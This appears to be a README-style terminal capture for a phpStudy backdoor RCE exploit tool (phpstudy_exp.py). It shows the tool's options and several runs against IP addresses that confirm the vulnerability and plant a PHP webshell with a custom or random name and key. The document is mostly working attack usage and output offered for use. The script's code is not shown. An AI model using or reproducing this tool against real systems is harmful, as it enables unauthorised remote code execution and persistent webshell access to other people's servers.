 ➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -h
usage: phpstudy_exp.py [-h] --url URL [--shellName SHELLNAME] [--key KEY]

phpstudy-RCE-EXP --xzajyjs

optional arguments:
  -h, --help            show this help message and exit
  --url URL, -u URL     Target url.
  --shellName SHELLNAME, -n SHELLNAME
                        Custom your own shell name. If not fill, it will
                        randomly generate 8 length of characters as filename
  --key KEY, -k KEY     Custom the webshell's key. If not fill, it will
                        randomly generate 4 length of characters as webshell
                        key.
➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -u 192.168.1.7
[+] Target: http://192.168.1.7
[+] POC EXISTS.
[-] Path:C:\phpStudy
[*] Shell_name=pGsKODC0.php, Key=iec7
➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -u 111.1.1.11
[+] Target: http://111.1.1.11
[!] ERROR!
➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -u 192.168.1.7 -n
haha123
[+] Target: http://192.168.1.7
[+] POC EXISTS.
[-] Path:C:\phpStudy
[*] Shell_name=haha123.php, Key=WhmC
➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -u 192.168.1.7 -n
haha456 -k haha123
[+] Target: http://192.168.1.7
[+] POC EXISTS.
[-] Path:C:\phpStudy
[*] Shell_name=haha456.php, Key=haha123